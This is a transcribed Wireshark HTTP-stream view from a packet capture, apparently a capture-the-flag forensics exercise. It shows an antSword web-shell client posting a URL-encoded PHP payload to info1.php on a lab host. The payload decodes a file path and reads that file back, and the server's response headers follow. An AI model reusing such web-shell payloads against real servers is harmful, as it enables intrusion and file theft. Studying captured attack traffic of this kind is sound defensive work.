 Wireshark · 追踪 HTTP 流 (tcp.stream eq 130) · SmallSword.pcapng
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
Connection: close
0x6a33afb875442=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9odW9yb25nLmV4ZQ%3D%3D&6ea280898e404bfabd0ebb702327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-%3
E%7C%22%3B%24F%3Dbase64_decode(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%220x6a33afb875442%22%5D)%3A%24_POST%5B%220x6a33afb875442%22%5D)%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fcl
ose(%24fp)%3B%40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3Becho%20%22%7C%3C-%22%3Bdie()%3B
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:32:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html